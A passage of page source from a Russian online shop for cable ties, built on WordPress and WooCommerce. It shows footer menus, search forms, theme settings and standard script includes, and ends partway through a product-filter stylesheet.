				<a href="?add-to-cart=11346" data-quantity="1" class="button product_type_simple add_to_cart_button ajax_add_to_cart add-to-cart-loop" data-product_id="11346" data-product_sku="19319118" aria-label="Add &ldquo;Пластмассовый ленточный хомут GARDE 8х500 мм, черный, 100 шт. BL8500&rdquo; to your cart" rel="nofollow"><span>Add to cart</span></a>			</div>
		</div>
	</div>
	</div>



</div>
							

			</div>
			</div>
		

</div>
			</div><!-- .main-page-wrapper --> 
			</div> <!-- end row -->
	</div> <!-- end container -->

					<div class="wd-prefooter">
			<div class="container">
									<br />
							</div>
		</div>
	
			<footer class="footer-container color-scheme-light">
																	<div class="container main-footer">
		<aside class="footer-sidebar widget-area row" role="complementary">
									<div class="footer-column footer-column-1 col-12 col-sm-6 col-lg-3">
							<p><div class="vc_row wpb_row vc_row-fluid"><div class="wpb_column vc_column_container vc_col-sm-12"><div class="vc_column-inner"><div class="wpb_wrapper">		<div id="wd-626c12787f984" class="wd-image wd-wpb wd-rs-626c12787f984 text-left vc_custom_1651249795282">
							<a href="#" >
			
			<img  src="https://sela-shop.ru/wp-content/uploads/2021/07/logo_white.svg" title="logo_white" width="220" height="30">
							</a>
					</div>
				<div id="wd-62690cff62266" class="wd-text-block wd-wpb reset-last-child wd-rs-62690cff62266 wd-width-100 text-left vc_custom_1651051790735">
			<p>Интернет магазин хомутов и стяжек</p>
		</div>
		
		<ul class=" wd-rs-62690d7b3806b wd-list wd-wpb color-scheme- wd-fontsize-xs wd-list-type-image wd-list-style-default wd-justify-left vc_custom_1651051909829" id="wd-62690d7b3806b">
															<li>
					<img  src="https://sela-shop.ru/wp-content/uploads/2021/08/wd-phone-light.svg" title="wd-phone-light" width="14" height="14">
					<span class="list-content">+7 (495) 555-5533</span>
											<a class="wd-fill" href="tel: (064) 332-1233" title="" aria-label="List link"></a>
									</li>
									</ul>
		</div></div></div></div></p>
<style data-type="vc_shortcodes-custom-css">.vc_custom_1651249795282{margin-bottom: 20px !important;}.vc_custom_1651051790735{margin-bottom: 20px !important;}.vc_custom_1651051909829{margin-bottom: 0px !important;}.wd-rs-62690d7b3806b.wd-list {
	 --li-mb: 15px; 
}

</style>						</div>
																	<div class="footer-column footer-column-2 col-12 col-sm-6 col-lg-3">
													</div>
																	<div class="footer-column footer-column-3 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-16" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Клиентам</div><div class="menu-footer-menu-our-stores-container"><ul id="menu-footer-menu-our-stores" class="menu"><li id="menu-item-7078" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7078"><a href="https://sela-shop.ru/catalog/">Каталог товаров</a></li>
<li id="menu-item-7083" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7083"><a href="https://sela-shop.ru/kak-oformit-zakaz/">Как оформить заказ</a></li>
<li id="menu-item-7077" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7077"><a href="https://sela-shop.ru/oplata/">Оплата</a></li>
<li id="menu-item-7076" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7076"><a href="https://sela-shop.ru/dostavka/">Доставка</a></li>
<li id="menu-item-7079" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7079"><a href="https://sela-shop.ru/contact-us/">Обратная связь</a></li>
</ul></div></div>						</div>
																	<div class="footer-column footer-column-4 col-12 col-sm-6 col-lg-3">
							<div id="nav_menu-17" class="wd-widget widget footer-widget  footer-widget-collapse widget_nav_menu"><div class="widget-title">Категории</div><div class="menu-footer-menu-useful-links-container"><ul id="menu-footer-menu-useful-links" class="menu"><li id="menu-item-19336" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-19336"><a href="https://sela-shop.ru/homuty-plastikovye/at-material-neylon/">Нейлоновые</a></li>
</ul></div></div>						</div>
													</aside><!-- .footer-sidebar -->
	</div>
	
																		<div class="copyrights-wrapper copyrights-two-columns">
					<div class="container">
						<div class="min-footer">
							<div class="col-left set-cont-mb-s reset-last-child">
																	<small>Sela-shop.ru | Все права защищены.</small>															</div>
													</div>
					</div>
				</div>
					</footer>
	</div> <!-- end wrapper -->
<div class="wd-close-side"></div>
		<a href="#" class="scrollToTop" aria-label="Кнопка наверх"></a>
		<div class="mobile-nav wd-side-hidden wd-left">			<div class="wd-search-form">
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll wd-dropdown">
							<div class="wd-scroll-content"></div>
						</div>

											</div>
							</div>
						<ul class="wd-nav wd-nav-mob-tab wd-style-underline">
					<li class="mobile-tab-title mobile-pages-title  wd-active" data-menu="pages"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Меню</span></a></li>
					<li class="mobile-tab-title mobile-categories-title " data-menu="categories"><a href="#" rel="nofollow noopener"><span class="nav-link-text">Тур-страны</span></a></li>
				</ul>
								<div class="create-nav-msg">Установите меню категорий в разделе «Настройки темы» -&gt; «Заголовок» -&gt; «Меню» -&gt; «Мобильное меню» (категории)</div>
				<ul id="menu-mobile-navigation" class="mobile-pages-menu wd-nav wd-nav-mobile wd-active"><li id="menu-item-19328" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-19328 item-level-0"><a href="https://sela-shop.ru/" class="woodmart-nav-link"><span class="nav-link-text">Главная</span></a></li>
<li id="menu-item-19330" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19330 item-level-0"><a href="https://sela-shop.ru/catalog/" class="woodmart-nav-link"><span class="nav-link-text">Каталог товаров</span></a></li>
<li id="menu-item-19332" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19332 item-level-0"><a href="https://sela-shop.ru/oplata/" class="woodmart-nav-link"><span class="nav-link-text">Оплата</span></a></li>
<li id="menu-item-19329" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-19329 item-level-0"><a href="https://sela-shop.ru/dostavka/" class="woodmart-nav-link"><span class="nav-link-text">Доставка</span></a></li>
<li id="menu-item-7025" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-7025 item-level-0"><a href="https://sela-shop.ru/contact-us/" class="woodmart-nav-link"><span class="nav-link-text">Обратная связь</span></a></li>
<li class="menu-item menu-item-wishlist wd-with-icon"></li><li class="menu-item  menu-item-account wd-with-icon"><a href="https://sela-shop.ru/my-account/">Логин / Регистрация</a></li></ul>
		</div><!--END MOBILE-NAV-->			<div class="cart-widget-side wd-side-hidden wd-right">
				<div class="widget-heading">
					<span class="title widget-title">Корзина</span>
					<div class="close-side-widget wd-action-btn wd-style-text wd-cross-icon">
						<a href="#" rel="nofollow">закрыть</a>
					</div>
				</div>
				<div class="widget woocommerce widget_shopping_cart"><div class="widget_shopping_cart_content"></div></div>			</div>
		
		
					<div class="wd-search-full-screen wd-fill">
									<span class="wd-close-search wd-action-btn wd-style-icon wd-cross-icon"><a aria-label="Close search form"></a></span>
								<form role="search" method="get" class="searchform  woodmart-ajax-search" action="https://sela-shop.ru/"  data-thumbnail="1" data-price="1" data-post_type="post" data-count="20" data-sku="1" data-symbols_count="3">
					<input type="text" class="s" placeholder="Живой поиск" value="" name="s" aria-label="Поиск" title="Живой поиск" />
					<input type="hidden" name="post_type" value="post">
										<button type="submit" class="searchsubmit">
						<span>
							Поиск						</span>
											</button>
				</form>
									<div class="search-info-text"><span>Начните вводить текст, чтобы увидеть сообщения, которые вы ищете.</span></div>
													<div class="search-results-wrapper">
						<div class="wd-dropdown-results wd-scroll">
							<div class="wd-scroll-content"></div>
						</div>

													<div class="wd-search-loader wd-fill"></div>
											</div>
							</div>
		
		<script>
			window.RS_MODULES = window.RS_MODULES || {};
			window.RS_MODULES.modules = window.RS_MODULES.modules || {};
			window.RS_MODULES.waiting = window.RS_MODULES.waiting || [];
			window.RS_MODULES.defered = true;
			window.RS_MODULES.moduleWaiting = window.RS_MODULES.moduleWaiting || {};
			window.RS_MODULES.type = 'compiled';
		</script>
		<script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"/*"},{"not":{"href_matches":["/wp-*.php","/wp-admin/*","/wp-content/uploads/*","/wp-content/*","/wp-content/plugins/*","/wp-content/themes/woodmart-child/*","/wp-content/themes/woodmart/*","/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>
<script>var pseudo_links = document.querySelectorAll(".pseudo-clearfy-link");for (var i=0;i<pseudo_links.length;i++ ) { pseudo_links[i].addEventListener("click", function(e){   window.open( e.target.getAttribute("data-uri") ); }); }</script>	<script type="text/javascript">
		(function () {
			var c = document.body.className;
			c = c.replace(/woocommerce-no-js/, 'woocommerce-js');
			document.body.className = c;
		})();
	</script>
	<script type="text/template" id="tmpl-variation-template">
	<div class="woocommerce-variation-description">{{{ data.variation.variation_description }}}</div>
	<div class="woocommerce-variation-price">{{{ data.variation.price_html }}}</div>
	<div class="woocommerce-variation-availability">{{{ data.variation.availability_html }}}</div>
</script>
<script type="text/template" id="tmpl-unavailable-variation-template">
	<p>Sorry, this product is unavailable. Please choose a different combination.</p>
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/dist/vendor/wp-polyfill.min.js" id="wp-polyfill-js"></script>
<script type="text/javascript" id="contact-form-7-js-extra">
/* <![CDATA[ */
var wpcf7 = {"api":{"root":"https://sela-shop.ru/wp-json/","namespace":"contact-form-7/v1"}};
//# sourceURL=contact-form-7-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/contact-form-7/includes/js/index.js" id="contact-form-7-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/ui/core.min.js" id="jquery-ui-core-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/ui/mouse.min.js" id="jquery-ui-mouse-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/jquery/ui/slider.min.js" id="jquery-ui-slider-js"></script>
<script type="text/javascript" id="premmerce_filter_script-js-extra">
/* <![CDATA[ */
var premmerce_filter_settings = {"useAjax":"","loadDeferred":"1","showFilterButton":"","currentUrl":"https://sela-shop.ru/catalog/garde"};
//# sourceURL=premmerce_filter_script-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/premmerce-woocommerce-product-filter-premium/assets/front/js/script.js" id="premmerce_filter_script-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rbtools.min.js" defer async id="tp-tools-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/revslider/public/assets/js/rs6.min.js" defer async id="revmin-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/js-cookie/js.cookie.min.js" id="js-cookie-js"></script>
<script type="text/javascript" id="woocommerce-js-extra">
/* <![CDATA[ */
var woocommerce_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%"};
//# sourceURL=woocommerce-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/woocommerce.min.js" id="woocommerce-js"></script>
<script type="text/javascript" id="wc-cart-fragments-js-extra">
/* <![CDATA[ */
var wc_cart_fragments_params = {"ajax_url":"/wp-admin/admin-ajax.php","wc_ajax_url":"/?wc-ajax=%%endpoint%%","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","request_timeout":"5000"};
//# sourceURL=wc-cart-fragments-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/cart-fragments.min.js" id="wc-cart-fragments-js"></script>
<script type="text/javascript" id="wpb_composer_front_js-js-extra">
/* <![CDATA[ */
var vcData = {"currentTheme":{"slug":"woodmart"}};
//# sourceURL=wpb_composer_front_js-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/js_composer/assets/js/dist/js_composer_front.min.js" id="wpb_composer_front_js-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/pjax.min.js" id="wd-pjax-library-js"></script>
<script type="text/javascript" id="woodmart-theme-js-extra">
/* <![CDATA[ */
var woodmart_settings = {"menu_storage_key":"woodmart_cfaf13b3660016e3802d1a095235c290","ajax_dropdowns_save":"1","photoswipe_close_on_scroll":"1","woocommerce_ajax_add_to_cart":"yes","variation_gallery_storage_method":"new","elementor_no_gap":"enabled","adding_to_cart":"\u041e\u0431\u0440\u0430\u0431\u0430\u0442\u044b\u0432\u0430\u044e","added_to_cart":"\u0422\u043e\u0432\u0430\u0440 \u0443\u0441\u043f\u0435\u0448\u043d\u043e \u0434\u043e\u0431\u0430\u0432\u043b\u0435\u043d \u0432 \u043a\u043e\u0440\u0437\u0438\u043d\u0443.","continue_shopping":"\u041f\u0440\u043e\u0434\u043e\u043b\u0436\u0438\u0442\u044c \u0448\u043e\u043f\u043f\u0438\u043d\u0433","view_cart":"\u041f\u0440\u043e\u0441\u043c\u043e\u0442\u0440 \u043a\u043e\u0440\u0437\u0438\u043d\u044b","go_to_checkout":"\u041f\u0440\u043e\u0432\u0435\u0440\u044f\u0442\u044c, \u0432\u044b\u043f\u0438\u0441\u044b\u0432\u0430\u0442\u044c\u0441\u044f","loading":"\u0417\u0430\u0433\u0440\u0443\u0437\u043a\u0430...","countdown_days":"\u0434\u043d\u0435\u0439","countdown_hours":"\u0447","countdown_mins":"\u043c\u0438\u043d","countdown_sec":"\u0441\u0435\u043a","cart_url":"https://sela-shop.ru/cart/","ajaxurl":"https://sela-shop.ru/wp-admin/admin-ajax.php","add_to_cart_action":"widget","added_popup":"no","categories_toggle":"no","enable_popup":"no","popup_delay":"2000","popup_event":"time","popup_scroll":"1000","popup_pages":"0","promo_popup_hide_mobile":"yes","product_images_captions":"no","ajax_add_to_cart":"1","all_results":"\u0421\u043c\u043e\u0442\u0440\u0435\u0442\u044c \u0432\u0441\u0435 \u0440\u0435\u0437\u0443\u043b\u044c\u0442\u0430\u0442\u044b","product_gallery":{"images_slider":true,"thumbs_slider":{"enabled":true,"position":"left","items":{"desktop":4,"tablet_landscape":3,"tablet":4,"mobile":3,"vertical_items":3}}},"zoom_enable":"yes","ajax_scroll":"yes","ajax_scroll_class":".main-page-wrapper","ajax_scroll_offset":"100","infinit_scroll_offset":"300","product_slider_auto_height":"no","price_filter_action":"click","product_slider_autoplay":"","close":"\u0417\u0430\u043a\u0440\u044b\u0442\u044c (Esc)","share_fb":"\u041f\u043e\u0434\u0435\u043b\u0438\u0442\u044c\u0441\u044f \u043d\u0430 Facebook","pin_it":"Pin","tweet":"\u0422\u0432\u0438\u0442\u043d\u0443\u0442\u044c","download_image":"\u0421\u043a\u0430\u0447\u0430\u0442\u044c \u0438\u0437\u043e\u0431\u0440\u0430\u0436\u0435\u043d\u0438\u0435","cookies_version":"1","header_banner_version":"1","promo_version":"1","header_banner_close_btn":"yes","header_banner_enabled":"no","whb_header_clone":"\n    \u003Cdiv class=\"whb-sticky-header whb-clone whb-main-header \u003C%wrapperClasses%\u003E\"\u003E\n        \u003Cdiv class=\"\u003C%cloneClass%\u003E\"\u003E\n            \u003Cdiv class=\"container\"\u003E\n                \u003Cdiv class=\"whb-flex-row whb-general-header-inner\"\u003E\n                    \u003Cdiv class=\"whb-column whb-col-left whb-visible-lg\"\u003E\n                        \u003C%.site-logo%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-center whb-visible-lg\"\u003E\n                        \u003C%.wd-header-main-nav%\u003E\n                    \u003C/div\u003E\n                    \u003Cdiv class=\"whb-column whb-col-right whb-visible-lg\"\u003E\n                        \u003C%.wd-header-my-account%\u003E\n                        \u003C%.wd-header-search:not(.wd-header-search-mobile)%\u003E\n\t\t\t\t\t\t\u003C%.wd-header-wishlist%\u003E\n                        \u003C%.wd-header-compare%\u003E\n                        \u003C%.wd-header-cart%\u003E\n                        \u003C%.wd-header-fs-nav%\u003E\n                    \u003C/div\u003E\n                    \u003C%.whb-mobile-left%\u003E\n                    \u003C%.whb-mobile-center%\u003E\n                    \u003C%.whb-mobile-right%\u003E\n                \u003C/div\u003E\n            \u003C/div\u003E\n        \u003C/div\u003E\n    \u003C/div\u003E\n","pjax_timeout":"5000","split_nav_fix":"","shop_filters_close":"no","woo_installed":"1","base_hover_mobile_click":"no","centered_gallery_start":"1","quickview_in_popup_fix":"","one_page_menu_offset":"150","hover_width_small":"1","is_multisite":"","current_blog_id":"1","swatches_scroll_top_desktop":"no","swatches_scroll_top_mobile":"no","lazy_loading_offset":"0","add_to_cart_action_timeout":"no","add_to_cart_action_timeout_number":"3","single_product_variations_price":"no","google_map_style_text":"\u0421\u0432\u043e\u0439 \u0441\u0442\u0438\u043b\u044c","quick_shop":"no","sticky_product_details_offset":"150","preloader_delay":"300","comment_images_upload_size_text":"Some files are too large. Allowed file size is 1 \u041c\u0411.","comment_images_count_text":"You can upload up to 3 images to your review.","comment_images_upload_mimes_text":"You are allowed to upload images only in png, jpeg formats.","comment_images_added_count_text":"Added %s image(s)","comment_images_upload_size":"1048576","comment_images_count":"3","search_input_padding":"no","update_fragments_fix":"yes","comment_images_upload_mimes":{"jpg|jpeg|jpe":"image/jpeg","png":"image/png"},"home_url":"https://sela-shop.ru/","shop_url":"https://sela-shop.ru/catalog/","age_verify":"no","age_verify_expires":"30","cart_redirect_after_add":"no","swatches_labels_name":"no","product_categories_placeholder":"Select a category","product_categories_no_results":"No matches found","cart_hash_key":"wc_cart_hash_0103bc37d735c1c42bc0cb01b49c7aa3","fragment_name":"wc_fragments_0103bc37d735c1c42bc0cb01b49c7aa3","photoswipe_template":"\u003Cdiv class=\"pswp\" aria-hidden=\"true\" role=\"dialog\" tabindex=\"-1\"\u003E\u003Cdiv class=\"pswp__bg\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__scroll-wrap\"\u003E\u003Cdiv class=\"pswp__container\"\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__item\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__ui pswp__ui--hidden\"\u003E\u003Cdiv class=\"pswp__top-bar\"\u003E\u003Cdiv class=\"pswp__counter\"\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--close\" title=\"Close (Esc)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--share\" title=\"Share\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--fs\" title=\"Toggle fullscreen\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--zoom\" title=\"Zoom in/out\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__preloader\"\u003E\u003Cdiv class=\"pswp__preloader__icn\"\u003E\u003Cdiv class=\"pswp__preloader__cut\"\u003E\u003Cdiv class=\"pswp__preloader__donut\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003Cdiv class=\"pswp__share-modal pswp__share-modal--hidden pswp__single-tap\"\u003E\u003Cdiv class=\"pswp__share-tooltip\"\u003E\u003C/div\u003E\u003C/div\u003E\u003Cbutton class=\"pswp__button pswp__button--arrow--left\" title=\"Previous (arrow left)\"\u003E\u003C/button\u003E \u003Cbutton class=\"pswp__button pswp__button--arrow--right\" title=\"Next (arrow right)\u003E\"\u003E\u003C/button\u003E\u003Cdiv class=\"pswp__caption\"\u003E\u003Cdiv class=\"pswp__caption__center\"\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E\u003C/div\u003E","load_more_button_page_url":"yes","menu_item_hover_to_click_on_responsive":"no","clear_menu_offsets_on_resize":"yes","three_sixty_framerate":"60","ajax_search_delay":"300","site_width":"1300","combined_css":"yes","slider_distortion_effect":"sliderWithNoise","ajax_links":".wd-nav-product-cat a, .widget_product_categories a, .widget_layered_nav_filters a, .woocommerce-widget-layered-nav a, .filters-area:not(.custom-content) a, body.post-type-archive-product:not(.woocommerce-account) .woocommerce-pagination a, body.tax-product_cat:not(.woocommerce-account) .woocommerce-pagination a, .wd-shop-tools a:not(.breadcrumb-link), .woodmart-woocommerce-layered-nav a, .woodmart-price-filter a, .wd-clear-filters a, .woodmart-woocommerce-sort-by a, .woocommerce-widget-layered-nav-list a, .wd-widget-stock-status a, .widget_nav_mega_menu a"};
var woodmart_page_css = [];
//# sourceURL=woodmart-theme-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/helpers.min.js" id="woodmart-theme-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceNotices.min.js" id="wd-woocommerce-notices-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/ajaxFilters.min.js" id="wd-ajax-filters-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/sortByWidget.min.js" id="wd-sort-by-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopPageInit.min.js" id="wd-shop-page-init-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/clickOnScrollButton.min.js" id="wd-click-on-scroll-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/backHistory.min.js" id="wd-back-history-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/header/headerBuilder.min.js" id="wd-header-builder-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/loginDropdown.min.js" id="wd-login-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/onRemoveFromCart.min.js" id="wd-on-remove-from-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuOffsets.min.js" id="wd-menu-offsets-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/menuSetUp.min.js" id="wd-menu-setup-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/categoriesDropdowns.min.js" id="wd-categories-dropdown-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/selectWoo/selectWoo.full.min.js" id="selectWoo-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/lazyLoading.min.js" id="wd-lazy-loading-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/hiddenSidebar.min.js" id="wd-hidden-sidebar-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/filtersArea.min.js" id="wd-filters-area-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/shopLoader.min.js" id="wd-shop-loader-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woodmartCompare.min.js" id="wd-woodmart-compare-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/owl.carousel.min.js" id="wd-owl-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/magnific-popup.min.js" id="wd-magnific-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/productImagesGallery.min.js" id="wd-product-images-gallery-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/quickView.min.js" id="wd-quick-view-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/tooltips.min.js" id="wd-tooltips-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/btnsToolTips.min.js" id="wd-btns-tooltips-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/swatchesVariations.min.js" id="wd-swatches-variations-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/addToCartAllTypes.min.js" id="wd-add-to-cart-all-types-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/woocommerceQuantity.min.js" id="wd-woocommerce-quantity-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/underscore.min.js" id="underscore-js"></script>
<script type="text/javascript" id="wp-util-js-extra">
/* <![CDATA[ */
var _wpUtilSettings = {"ajax":{"url":"/wp-admin/admin-ajax.php"}};
//# sourceURL=wp-util-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/wp-util.min.js" id="wp-util-js"></script>
<script type="text/javascript" id="wc-add-to-cart-variation-js-extra">
/* <![CDATA[ */
var wc_add_to_cart_variation_params = {"wc_ajax_url":"/?wc-ajax=%%endpoint%%","i18n_no_matching_variations_text":"Sorry, no products matched your selection. Please choose a different combination.","i18n_make_a_selection_text":"Please select some product options before adding this product to your cart.","i18n_unavailable_text":"Sorry, this product is unavailable. Please choose a different combination."};
//# sourceURL=wc-add-to-cart-variation-js-extra
/* ]]> */
</script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/plugins/woocommerce/assets/js/frontend/add-to-cart-variation.min.js" id="wc-add-to-cart-variation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-includes/js/imagesloaded.min.js" id="imagesloaded-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/actionAfterAddToCart.min.js" id="wd-action-after-add-to-cart-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/footer.min.js" id="wd-footer-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/scrollTop.min.js" id="wd-scroll-top-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/menu/mobileNavigation.min.js" id="wd-mobile-navigation-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/libs/autocomplete.min.js" id="wd-autocomplete-library-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/ajaxSearch.min.js" id="wd-ajax-search-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/cartWidget.min.js" id="wd-cart-widget-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/wc/stickySidebarBtn.min.js" id="wd-sticky-sidebar-btn-js"></script>
<script type="text/javascript" src="https://sela-shop.ru/wp-content/themes/woodmart/js/scripts/global/searchFullScreen.min.js" id="wd-search-full-screen-js"></script>
<!-- WooCommerce JavaScript -->
<script type="text/javascript">
jQuery(function($) { 

				jQuery( '.dropdown_product_cat' ).on( 'change', function() {
					if ( jQuery(this).val() != '' ) {
						var this_page = '';
						var home_url  = 'https://sela-shop.ru/';
						if ( home_url.indexOf( '?' ) > 0 ) {
							this_page = home_url + '&product_cat=' + jQuery(this).val();
						} else {
							this_page = home_url + '?product_cat=' + jQuery(this).val();
						}
						location.href = this_page;
					} else {
						location.href = 'https://sela-shop.ru/catalog/';
					}
				});

				if ( jQuery().selectWoo ) {
					var wc_product_cat_select = function() {
						jQuery( '.dropdown_product_cat' ).selectWoo( {
							placeholder: 'Select a category',
							minimumResultsForSearch: 5,
							width: '100%',
							allowClear: true,
							language: {
								noResults: function() {
									return 'No matches found';
								}
							}
						} );
					};
					wc_product_cat_select();
				}
			
 });
</script>
<script>!function(){var t=!1;try{var e=Object.defineProperty({},"passive",{get:function(){t=!0}});window.addEventListener("test",null,e)}catch(t){}return t}()||function(i){var o=!0,s=!1;EventTarget.prototype.addEventListener=function(t,e,n){var r="object"==typeof n,a=r?n.capture:n;n=r?n:{},"touchstart"!=t&&"scroll"!=t&&"wheel"!=t||(n.passive=void 0!==n.passive?n.passive:o),n.capture=void 0!==a?a:s,i.call(this,t,e,n)}}(EventTarget.prototype.addEventListener);</script></body>
</html>


--- FILE ---
content_type: text/css
request_url: https://sela-shop.ru/wp-content/plugins/premmerce-woocommerce-product-filter-premium/assets/front/css/style.css
body_size: 2768
content:
.premmerce-filter-loader-wrapper {
    position: fixed;
    top: 0;
    left: 0;
    width: 100%;
    height: 100%;
    background-color: rgba(110, 110, 110, 0.21);
    z-index: 9999999999;
}
.premmerce-filter-loader-wrapper::after {
    content: '';
    position: absolute;
    opacity: 0.6;

    border: 5px solid #f3f3f3;
    border-top: 5px solid #484848;
    border-radius: 50%;

    width: 40px;
    height: 40px;

    top: 0;
    left: 0;
    bottom: 0;
    right: 0;
    margin: auto;

